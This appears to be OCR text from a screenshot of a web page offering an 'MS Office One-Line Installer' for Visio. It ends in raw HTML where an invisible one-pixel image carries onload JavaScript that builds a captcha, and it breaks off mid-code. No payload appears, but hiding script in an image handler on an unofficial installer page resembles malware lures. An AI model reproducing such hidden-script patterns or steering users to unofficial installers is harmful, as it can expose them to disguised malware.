
Read More
Leave a comment
MS Office One-Line Installer
Visio
June 30, 2026
ITManager
Hash checksum: 041eba307499c0b526463b561a717fbb •
Last updated: 2026-06-23 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len